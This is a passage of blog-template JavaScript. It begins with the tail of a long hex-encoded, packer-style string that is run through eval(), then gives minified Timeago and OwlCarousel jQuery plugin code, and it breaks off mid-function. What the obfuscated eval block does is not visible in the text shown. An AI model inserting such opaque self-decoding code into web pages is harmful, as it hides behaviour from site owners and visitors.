e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x22\x5d\x3b\x31\x57\x28\x31\x45\x28\x31\x41\x2c\x31\x7a\x2c\x31\x30\x2c\x31\x43\x2c\x31\x79\x2c\x31\x56\x29\x7b\x31\x79\x3d\x31\x45\x28\x31\x30\x29\x7b\x31\x44\x28\x31\x30\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x55\x28\x31\x30\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x7a\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x52\x29\x3a\x31\x30\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x31\x30\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x30\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x33\x34\x7c\x78\x36\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x37\x41\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x33\x38\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x62\x36\x66\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x78\x34\x38\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x34\x39\x7c\x78\x34\x44\x7c\x78\x32\x36\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x32\x33\x7c\x78\x35\x33\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x32\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x35\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x32\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x31\x7c\x78\x35\x41\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Rf8ZyH);
  //]]>
</script>
<script>
//<![CDATA[
// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
